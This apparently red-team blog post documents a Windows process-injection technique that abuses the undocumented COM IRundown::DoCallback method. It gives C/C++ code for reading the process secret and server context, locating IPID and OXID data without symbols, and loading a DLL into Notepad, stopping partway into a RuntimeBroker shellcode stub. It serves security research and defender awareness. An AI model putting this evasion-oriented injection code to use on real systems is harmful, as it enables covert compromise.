Process Injection via Component Object Model (COM) IRundown::DoCallback()

Introduction

The MDSec red team are continually performing research in to new and innovative techniques for code injection enabling us to integrate them in to tools used for our red team services and our commercial C2, Nighthawk.

Injecting Code into Windows Protected Processes using COM, Part 1 and Part 2 by James Forshaw of the Project Zero team prompted an interest in COM internals and, more specifically, the undocumented DoCallback method part of the IRundown interface. James is an authority on COM internals and first demonstrated using this interface in an EoP PoC for VirtualBox (CVE-2019-2721). Some of you will be familiar with using COM to spawn new processes (helppane.exe, explorer.exe, wmiprvse.exe) and execute shellcode (excel.exe), but probably not with IRundown::DoCallback which doesn’t create a new thread and isn’t subject to inspection by kernel callback notifications when invoked by another process to execute code. Proof of Concept code to accompany this post can be found here. In addition to the exploit and blog posts mentioned above, the following presentations will help the reader understand COM internals and how the injection discussed here works.

- Demystifying COM – Troopers 2017

- COM in Sixty Seconds! (well minutes more likely) – Infiltrate 2017

- Having Fun with COM – Infiltrate 2019

- Introduction to Logical Privilege Escalation on Windows

Tools Used

- Virtual machine with Windows 10 (Using 10.0.19043.1586)

- OLEViewDotNet (Indispensable for COM research)

- Debugger with debugging symbols. (Using WinDbg).

- Disassembler with debugging symbols. IDA or Ghidra works.

- pdbex – For exporting undocumented structures and data types from PDBs.

- Process Hacker

- Windows Object Explorer.

- DLL Export Viewer – Can find interesting interfaces and methods when TypeLib information is available.

What is COM?

Microsoft describes it as:

“…a platform-independent, distributed, object-oriented system for creating binary software components that can interact. COM is the foundation technology for Microsoft’s OLE (compound documents) and ActiveX (Internet-enabled components) technologies.”

Essentially, COM allows inter-process communication independent of the language used (C/C++, Visual Basic, .NET, Java). It first appeared on Microsoft Windows in 1993 to support Object Linking and Embedding 2.0 (OLE2), replacing OLE1 published in 1990 and replacing Dynamic Data Exchange (DDE) published in 1987. Some of you reading this might think COM is “obsolete” because of technologies that supersede it (Microsoft .NET), nevertheless, it’s still crucial to the functionality of Windows.

COM and related technologies provide a large attack surface that has attracted the attention of bug hunters searching for RCE, EoP/LPE and Sandbox Escape vulnerabilities. It’s also popular among threat actors for evading defensive technologies and moving laterally within an organisation. Admittedly, using IRundown::DoCallback is not the most straightforward path to code execution, but it’s an interesting one that defenders should familiarise themselves with.

Listing COM Processes



Unfortunately, no official tool or command will display a list of COM processes running. As of March 2022, the only tool we’re aware of for examining the internal structures of a COM process is OLEViewDotNet by James Forshaw. When you first start OLEViewDotNet, you’ll need to configure the debugging symbols from the “Configure Process Analysis” dialog box found under File->Settings.



Once this is setup, we can start searching for COM processes. From the menu, either select a single process or list all by PID, Name or User. Below is the result of selecting all by PID and filtering by name “RuntimeBroker”



Opening an IPID entry provides more detailed information about the interface, including where available, the name of each method.

The important information for us is the IPID and OXID values. How OLEViewDotNet parses the internal structures will be discussed later and we’ll be avoiding the use of debugging symbols for OPSEC reasons. We can establish a connection to most of the interfaces listed by OLEViewDotNet, however, not all of them provide methods to execute code directly like IRundown does.



The following table lists some of the information we need to execute IRundown::DoCallback

- To connect with the IRundown interface in another process requires an IPID and OXID value.

- To invoke the DoCallback method requires a COM server context and secret GUID.

The IRundown Interface

Since it remains undocumented, we need the help of debugging symbols for combase.dll (or ole32.dll on legacy systems), existing research and Windows source code in the public domain to construct something usable in C/C++. The following definition will work with the current version of Windows used to conduct this research but will differ from other systems before Windows 10 version 2004. If you need an Interface Definition Language (IDL) file for this, look at one put together by Alex Ionescu. And if you’re wondering how to detect the correct order of these methods at runtime, OLEViewDotNet uses its own Network Data Representation (NDR) parser.

const IID

IID_IRundown = {

0x00000134,

0x0000,

0x0000,

{0xC0, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x46}};

MIDL_INTERFACE("00000134-0000-0000-C000-000000000046")

IRundown : public IUnknown {

STDMETHOD(RemQueryInterface) ( REFIPID ripid,

ULONG cRefs,

USHORT cIids,

IID *iids,

REMQIRESULT **ppQIResults);

STDMETHOD(RemAddRef) ( unsigned short cInterfaceRefs,

REMINTERFACEREF InterfaceRefs[],

HRESULT *pResults);

STDMETHOD(RemRelease) ( USHORT cInterfaceRefs,

REMINTERFACEREF InterfaceRefs[]);

STDMETHOD(RemQueryInterface2) ( REFIPID ripid,

USHORT cIids,

IID *piids,

HRESULT *phr,

MInterfacePointer **ppMIFs);

STDMETHOD(AcknowledgeMarshalingSets) ( USHORT cMarshalingSets,

ULONG_PTR *pMarshalingSets);

STDMETHOD(RemChangeRef) ( ULONG flags,

USHORT cInterfaceRefs,

REMINTERFACEREF InterfaceRefs[]);

STDMETHOD(DoCallback) ( XAptCallback *pParam );

STDMETHOD(DoNonreentrantCallback) ( XAptCallback *pParam );

STDMETHOD(GetInterfaceNameFromIPID) ( IPID *ipid,

HSTRING *Name);

STDMETHOD(RundownOid) ( ULONG cOid,

OID aOid[],

BYTE aRundownStatus[]);

};

Establishing Connection



For .NET (as seen in the VirtualBox PoC), you can use a standard object reference with Marshal.BindToMoniker(). The object reference is a STDOBJREF structure containing the IID, IPID and OXID values.

Once we have a valid object reference, we have at least two ways to establish a connection.

- CoGetObject

- Initialise a standard object reference (STDOBJREF) with IID_IRundown, the IPID and OXID.

- Convert the STDOBJREF binary to a base64 string and enclose in an OBJREF moniker.

- Pass the moniker to CoGetObject, and if successful, it will return an IRundown object.

- CoUnmarshalInterface

- Create a new IStream. Write the signature, flags, IID_IRundown, IPID and first 8-bytes of OXID to a standard object reference (STDOBJREF).

- Pass the stream object to CoUnmarshalInterface, and if successful, it will return an IRundown object.

The main problem is we don’t initially know the IPID or OXID value for the IRundown interface we want to connect with. The Local Object Exporter Resolver doesn’t allow us to enumerate a list of OXID entries legitimately, and it’s impractical for us to brute force or guess them. With Admin rights, we can read entries from the DCOM service, but we’ll be reading directly from the memory of a target process for this post. Another problem after that is the DoCallback method itself validates some secret information before it executes anything.

The DoCallback Method

As you can see from the IRundown definition, this method takes a single parameter, a pointer, to a XAptCallback structure. Stored inside is the address of the code to execute and any optional parameter. And because this method should never be executed out-of-process, Microsoft attempt to prevent invocation by requiring a GUID Process Secret and server context address.

typedef __int64 PTRMEM;

typedef struct tagXAptCallback {

PTRMEM pfnCallback; // What to execute. e.g. LoadLibraryA ;-)

PTRMEM pParam; // Parameter to callback.

PTRMEM pServerCtx; // Usually stored @ combase!g_pMTAEmptyCtx, but also in the TEB.

PTRMEM pUnk; // Not required

GUID iid; // Not required

int iMethod; // Not required

GUID guidProcessSecret; // Stored @ combase!CProcessSecret::s_guidOle32Secret

} XAptCallback;

HRESULT DoCallback(XAptCallback *pParam);

If we look at a partially decompiled version of the DoCallback method and helper functions, we can see VerifyMatchingSecret() reads the guidProcessSecret in the XAptCallback structure and validates if it matches what’s already in the host process. It also validates the pServerCtx value. Without this information provided by the caller, pfnCallback is never executed.

HRESULT

CRemoteUnknown::DoCallback(XAptCallback *pCallbackData) {

//

// Does the process secret match what we have?

//

HRESULT hr = CProcessSecret::VerifyMatchingSecret(pCallbackData->guidProcessSecret);

if(SUCCEEDED(hr)) {

//

// Does the server context match what we have?

//

if (pCallbackData->pServerCtx == GetCurrentContext()) {

//

// Execute callback.

//

return (pCallbackData->pfnCallback)(pCallbackData->pParam);

}

}

return hr;

}

Globally Unique Identifier (GUID) Process Secret

We’ll start with the first part of the validation, the 128-Bit secret. ole32!CoCreateGuid() was used in earlier versions of Windows to generate this value. This API is simply a wrapper function for rpcrt4!UuidCreate() that invokes the undocumented bcryptprimitives!ProcessPrng(). Older versions are probably using something similar like advapi32!RtlGenRandom. In any case, it’s impractical to try to guess what the secret is, and we can’t set it ourselves via unmarshalling without knowing the secret already.

The function responsible for reading and generating the secret is the following.

HRESULT

CRandomNumberGenerator::GenerateRandomNumber(PBYTE pbBuffer, SIZE_T cbBuffer) {

if(!ProcessPrng(pbBuffer, cbBuffer)) {

return E_OUTOFMEMORY;

}

return S_OK;

}

HRESULT

CProcessSecret::GetProcessSecret(GUID *pguidProcessSecret) {

HRESULT hr;

//

// if not initialised

//

if(!CProcessSecret::s_fSecretInit) {

AcquireSRWLockExclusive(&CProcessSecret::s_SecretLock.m_lock);

//

// generate 16-byte GUID process secret.

//

hr = CRandomNumberGenerator::GenerateRandomNumber(&CProcessSecret::s_guidOle32Secret, sizeof(GUID));

if(SUCCEEDED(hr)) {

CProcessSecret::s_fSecretInit = TRUE;

}

ReleaseSRWLockExclusive(&CProcessSecret::s_SecretLock.m_lock);

}

//

// If initialised okay, copy the secret to buffer and return S_OK

//

if(CProcessSecret::s_fSecretInit) {

*pguidProcessSecret = CProcessSecret::s_guidOle32Secret;

return S_OK;

}

return hr;

}

The validation is simply comparing combase!CProcessSecret::s_guidOle32Secret with the guidProcessSecret in the XAptCallback structure supplied by the caller. If the secrets don’t match, DoCallback returns E_INVALIDARG and the callback is never executed.

HRESULT CProcessSecret::VerifyMatchingSecret(GUID guidOutsideSecret) {

GUID guidProcessSecret;

HRESULT hr = GetProcessSecret(&guidProcessSecret);

if (SUCCEEDED(hr)) {

hr = (guidProcessSecret == guidOutsideSecret) ? S_OK : E_INVALIDARG;

}

return hr;

}

CProcessSecret::s_guidOle32Secret can be found in the .data segment of combase.dll. The simplest way to locate and read it is with the help of debugging symbols. It has no structure, and we can’t locate it reliably using a heuristic approach. Still, while looking at references to it in a disassembler, there’s a more reliable method via marshalling, which we’ll discuss after the server context.

The Server Context



The second stage of validation is comparing the current object context with what the caller provided. Each COM process has a CObjectContext allocated on the heap and assigned to a global variable with the symbol combase!g_pMTAEmptyCtx.

DoCallback uses combase!GetCurrentContext() for this. Internally, it tries to read pCurrentContext from the tagSOleTlsData structure stored at the ReservedForOle field of the Thread Environment Block (TEB). If ReservedForOle isn’t set, the context is read directly from g_pMTAEmptyCtx.

CObjectContext

GetCurrentContext(void) {

tagSOleTlsData *ReservedForOle = NtCurrentTeb()->ReservedForOle;

//

// if ReservedForOle is not set, return the global variable instead.

//

if(!ReservedForOle)

return g_pMTAEmptyCtx;

//

// otherwise, check ReservedForOle->pCurrentContext

//

CObjectContext *pCurrentContext = ReservedForOle->pCurrentContext;

if ( !pCurrentContext )

pCurrentContext = g_pMTAEmptyCtx;

ReservedForOle->pCurrentCtxForNefariousReaders = pCurrentContext;

return pCurrentContext;

}

The CoGetContextToken API will also return the server context, but in this case, if ReservedForOle isn’t initialised, memory is allocated for it.

HRESULT

CoGetContextToken(ULONG_PTR *pToken) {

//

// no pointer? exit

//

if(!pToken)

return E_POINTER;

//

// read the value of ReservedForOle for the current thread

//

tagSOleTlsData *ReservedForOle = NtCurrentTeb()->ReservedForOle;

//

// if it's not initialised, try allocating information and assigning.

//

if(!ReservedForOle) {

ReservedForOle = TLSPreallocateData(GetCurrentThreadId());

//

// unable to allocate memory? exit

//

if(!ReservedForOle)

return CO_E_NOTINITIALIZED;

//

// set pointer.

//

NtCurrentTeb()->ReservedForOle = ReservedForOle;

ReservedForOle->ppTlsSlot = &NtCurrentTeb()->ReservedForOle;

}

//

// if g_cMTAInits is zero and cComInits is zero and current thread is not a neutral apartment

//

if(!g_cMTAInits && !ReservedForOle->cComInits && !IsThreadInNTA())

return CO_E_NOTINITIALIZED;

tagSOleTlsData *oleData = NtCurrentTeb()->ReservedForOle;

CObjectContext *objCtx;

if(oleData) {

objCtx = oleData->pCurrentContext;

if(!objCtx)

objCtx = g_pMTAEmptyCtx;

oleData->pCurrentCtxForNefariousReaders = objCtx;

} else {

objCtx = g_pMTAEmptyCtx;

}

*pToken = objCtx;

return S_OK;

}OLEViewDotNet uses debugging symbols to read the server context, but for the sake of OPSEC, we want to avoid using these. A heuristic search of the data segment only requires PROCESS_VM_READ access to the target process. If it were possible to predict the value of an Object Exporter Identifier (OXID), we could request the Local Object Exporter (ILocalObjectExporter) to resolve an IPID for us. Unfortunately, the 64-Bit OXID generated by the bcryptPrimitives!ProcessPrng() API makes it impractical or perhaps impossible to brute force. It’s also impractical to guess the process secret, but there is a simple way to find the offset using an internal interface.

We have the option of reading the server context from the SOleTlsData structure stored in the ReservedForOle field of the Thread Environment Block (TEB). But as you’ll see next, we can obtain this address without reading ReservedForOle in a remote COM thread.

The IMarshalEnvoy Interface

The IMarshal, IMarshalEnvoy and IActivationProperties interfaces contain methods that save the process secret to an IStream object. If we use MSHCTX_INPROC as the dwDestContext parameter, IMarshalEnvoy::MarshalEnvoy() will return the process secret and server context. We can then search the .data segment of combase.dll for this secret and save the offset, which allows us to read the secret from a remote process without using debugging symbols. If you’re looking at the UnmarshalEnvoy method and thinking we can update the GUID process secret, we already checked, and it isn’t possible.

static const IID IID_IMarshalEnvoy = {

0x000001C8,

0x0000,

0x0000,

{0xC0, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x46}};

MIDL_INTERFACE("000001C8-0000-0000-C000-000000000046")

IMarshalEnvoy : public IUnknown {

// IMarshalEnvoy

STDMETHOD(GetEnvoyUnmarshalClass)(DWORD dwDestContext, CLSID* pclsid);

STDMETHOD(GetEnvoySizeMax) (DWORD dwDestContext, DWORD* pcb);

STDMETHOD(MarshalEnvoy) (IStream* pstm, DWORD dwDestContext);

STDMETHOD(UnmarshalEnvoy) (IStream* pstm, REFIID riid, void** ppv);

};

struct tagCTXVERSION {

SHORT ThisVersion;

SHORT MinVersion;

};

struct tagCTXCOMMONHDR {

_GUID ContextId;

DWORD Flags;

DWORD Reserved;

DWORD dwNumExtents;

DWORD cbExtents;

DWORD MshlFlags;

};

struct tagBYREFHDR {

DWORD Reserved;

DWORD ProcessId;

GUID guidDataSecret;

PVOID pServerCtx; // CObjectContext

};

struct tagBYVALHDR {

ULONG Count;

BOOL Frozen;

} CTXBYVALHDR;

struct tagCONTEXTHEADER {

tagCTXVERSION Version;

tagCTXCOMMONHDR CmnHdr;

union {

tagBYVALHDR ByValHdr;

tagBYREFHDR ByRefHdr;

};

};The following snippet of code demonstrates reading the GUID process secret and server context for the current process.

//

// Get pointer to IMarshalEnvoy interface for this process.

//

IMarshalEnvoy *e = NULL;

HRESULT hr = CoGetObjectContext(IID_IMarshalEnvoy, (PVOID*)&e);

if(FAILED(hr)) {

printf("CoGetObjectContext(IID_IMarshalEnvoy) failed : %08lX\n", hr);

return false;

}

//

// Marshal the context header.

// It should contain the secret GUID and heap address of server context.

//

IStream* s = SHCreateMemStream(NULL, 0);

hr = e->MarshalEnvoy(s, MSHCTX_INPROC);

if(FAILED(hr)) {

printf("IMarshalEnvoy::MarshalEnvoy() failed : %08lX\n", hr);

goto cleanup;

}

//

// Read the context header into local buffer.

//

LARGE_INTEGER pos;

pos.QuadPart = 0;

hr = s->Seek(pos, STREAM_SEEK_SET, NULL);

if(FAILED(hr)) {

printf("IStream::Seek() failed : %08lX\n", hr);

goto cleanup;

}

tagCONTEXTHEADER hdr;

DWORD cbBuffer;

hr = s->Read(&hdr, sizeof(hdr), &cbBuffer);Now that we have a valid GUID secret and COM server context, we want to search the .data segment of combase.dll (or ole32.dll on older systems) to obtain the relative virtual address so it may be read from a target process. We first need the virtual address and size of the .data segment.

//

// Holds information about the location of data required to invoke IRundown::DoCallback()

//

typedef struct _COM_CONTEXT {

PBYTE base; // GetModuleHandle("combase"); or GetModuleHandle("ole32");

DWORD data; // VirtualAddress of .data segment

DWORD size; // VirtualSize

DWORD secret; // RVA of CProcessSecret::s_guidOle32Secret

DWORD server_ctx; // RVA of g_pMTAEmptyCtx

DWORD ipid_tbl; // RVA of CIPIDTable::_palloc

DWORD oxid; // offsetof(tagOXIDEntry, OXID)

} COM_CONTEXT, *PCOM_CONTEXT;

//

// Read the address and size of the .data segment for combase.dll or ole32.dll

//

bool

get_com_data(COM_CONTEXT *c) {

auto m = (PBYTE)GetModuleHandleW(L"combase");

if(!m) {

// old systems use ole32

m = (PBYTE)GetModuleHandleW(L"ole32");

if(!m) return false;

}

auto nt = (PIMAGE_NT_HEADERS)(m + ((PIMAGE_DOS_HEADER)m)->e_lfanew);

auto sh = IMAGE_FIRST_SECTION(nt);

for(DWORD i=0; i<nt->FileHeader.NumberOfSections; i++) {

if(*(PDWORD)sh[i].Name == *(PDWORD)".data") {

c->base = m;

c->data = sh[i].VirtualAddress;

c->size = sh[i].Misc.VirtualSize;

return true;

}

}

return false;

}The following simply searches the memory for the location of the process secret and server context returned by IMarshal.

//

// Search for arbitrary data within the .data segment of combase.dll or ole32.dll and return the RVA.

//

bool

find_com_data(COM_CONTEXT *c, PBYTE inbuf, DWORD inlen, PDWORD rva) {

if(c->size < inlen) return false;

PBYTE addr = (c->base + c->data);

for(auto i=0; i<(c->size - inlen); i++) {

if(!std::memcmp(&addr[i], inbuf, inlen)) {

*rva = (DWORD)(&addr[i] - c->base);

return true;

}

}

return false;

}Now we have no problem invoking DoCallback, we just need the IPID and OXID values to establish a connection.

Interface Pointer Identifier (IPID)



You can examine the contents of CIPIDTable::_palloc where all the IPID entries are stored in each COM process.

There are multiple page allocator objects in memory, but this one in particular will have sizeof(tagIPIDEntry) for _cbPerEntry. If we need further validation, we can interpret the page entries as tagIPIDEntry objects and perform a few more tests to ensure we have the correct allocator. Dumping the first entry shows us some of the same information displayed by OLEViewDotNet.

Based on the structures, we can write an algorithm to perform some simple checks and try find CPageAllocator without debugging symbols. The observations are:

- _cbPerEntry is 0x78/120 bytes or sizeof(tagIPIDEntry)

- _cEntriesPerPage is 0x32/52

- Both _pPageListStart and _pPageListEnd point to heap.

- The address of _pPageListStart is less than _pPageListEnd

The following code performs checks based on the above observations and appears to work fine for Windows 7 up to Windows 10. Unless Microsoft change the size of tagIPIDEntry or the number of entries per page, this should work fine in future releases too.

struct tagPageEntry {

tagPageEntry *pNext;

unsigned int dwFlag;

};

struct CInternalPageAllocator {

ULONG64 _cPages;

tagPageEntry **_pPageListStart;

tagPageEntry **_pPageListEnd;

UINT _dwFlags;

tagPageEntry _ListHead;

UINT _cEntries;

ULONG64 _cbPerEntry;

USHORT _cEntriesPerPage;

void *_pLock;

};

// CPageAllocator CIPIDTable::_palloc structure in combase.dll

struct CPageAllocator {

CInternalPageAllocator _pgalloc;

PVOID _hHeap;

ULONG64 _cbPerEntry;

INT _lNumEntries;

};

//

// Read the offset of CIPIDTable::_palloc

//

bool

find_ipid_table(COM_CONTEXT *c) {

PULONG_PTR ds = (PULONG_PTR)(c->base + c->data);

DWORD cnt = (c->size - sizeof(CPageAllocator)) / sizeof(ULONG_PTR);

for(DWORD i=0; i<cnt; i++) {

auto cpage = (CPageAllocator*)&ds[i];

// legacy systems use 0x70, current is 0x78

if(cpage->_pgalloc._cbPerEntry >= 0x70)

{

if(cpage->_pgalloc._cEntriesPerPage != 0x32) continue;

if(cpage->_pgalloc._pPageListEnd <= cpage->_pgalloc._pPageListStart) continue;

c->ipid_tbl = (DWORD)((PBYTE)&ds[i] - c->base);

return true;

}

}

return false;

}



Object Exporter Identifier (OXID)



The last piece of information is the 64-Bit OXID value stored in the OXIDEntry structure for each IPIDEntry found. Although _moxid is defined as a GUID, the first 64-Bits are sufficient for the local OXID resolver (ILocalObjectExporter) to establish a connection with a remote instance of IRundown.

As a result of recent revisions to the OXIDEntry structure, the _moxid value can now appear at different offsets. On Windows 10, we have offset 0xC8, but on Windows Vista or 7, it’s 0x18. While we’re not keen about using hardcoded offsets, we have the value of _ipidRundown from tagIPIDEntry and using the offset for that in OXIDEntry, we can select the correct one for _moxid.

#define IPID_OFFSET_LEGACY 0x30

#define MOXID_OFFSET_LEGACY 0x18

#define IPID_OFFSET_CURRENT 0xb8

#define MOXID_OFFSET_CURRENT 0xc8

bool

find_oxid_offset(COM_CONTEXT *c) {

CPageAllocator* alloc = (CPageAllocator*)(c->base + c->ipid_tbl);

tagIPIDEntry *entry = (tagIPIDEntry*)alloc->_pgalloc._pPageListStart[0];

PBYTE buf = (PBYTE)entry->pOXIDEntry;

for(UINT ofs=0; ofs<256; ofs++) {

if(!std::memcmp(&buf[ofs], (void*)&entry->ipid, sizeof(IPID))) {

if(ofs == IPID_OFFSET_LEGACY) {

c->oxid = MOXID_OFFSET_LEGACY;

} else if(ofs == IPID_OFFSET_CURRENT) {

c->oxid = MOXID_OFFSET_CURRENT;

}

return true;

}

}

return false;

}DLL Injection

For demonstration, we’ll be using Notepad as a target process. We’ll also use COM to spawn an instance rather than invoking CreateProcess() or something similar directly. And instead of using NtOpenProcess or NtGetNextProcess to obtain a process handle, we’ll use oleacc!GetProcessHandleFromHwnd(). Depending on the version of Windows, this API will invoke the undocumented system call win32u!NtUserGetWindowProcessHandle() that returns a handle with PROCESS_DUP_HANDLE | PROCESS_VM_OPERATION | PROCESS_VM_READ | PROCESS_VM_WRITE | SYNCHRONIZE access. It’s slightly better than invoking ntdll!NtOpenProcess() or ntdll!NtGetNextProcess(), which may be subject to inspection and user-mode hooking.

Adam (Hexacorn) discussed the EM_GETHANDLE Window message in Talking to, and handling (edit) boxes and how it can be used to inject shellcode into a remote process. A PoC using Window messages to obtain code execution. For the sake of time, we’ll use similar code to “inject” the DLL path and obtain the memory handle for the Edit control that will be passed along with LoadLibraryW() to IRundown::DoCallback().

We perform the following steps:

- Spawn notepad using IShellDispatch2::ShellExecuteW() via explorer.exe

- Use FindWindow() to obtain a window handle and oleacc!GetProcessHandleFromHwnd() to obtain a process handle.

- Read the IRundown IPID, OXID, process secret and server context.

- Use the WM_SETTEXT message with the Edit control to inject a DLL path into the process memory. (Can optionally use WM_PASTE and clipboard)

- Use the EM_GETHANDLE message to obtain the heap address for the Edit control that points to the DLL path.

- Bind to IRundown interface using the IPID and OXID values obtained in step 3.

- Execute DoCallback with LoadLibraryW() as the callback and the heap address for the Edit control as the parameter.

With PROCESS_VM_READ, there may be a multitude of ways to inject arbitrary data for code execution. Using notepad in this case is mererly a PoC.

Runtime Broker

The is a typical process used to hide implants. There are multiple instances running for my logon session, all with Medium IL, which means we can use the Core Shell COM server to obtain a process handle. For this injection, however, we’ll need more than PROCESS_VM_READ. We’ll also need PROCESS_VM_WRITE and PROCESS_VM_OPERATION to inject the following shellcode that simply spawns notepad.

//

// WinExec("notepad", SW_SHOW) shellcode.

//

#include <windows.h>

#include <winternl.h>

typedef UINT

(WINAPI* WinExec_T)(LPCSTR lpCmdLine, UINT uCmdShow);

DWORD

ThreadProc(LPVOID lpParameter) {

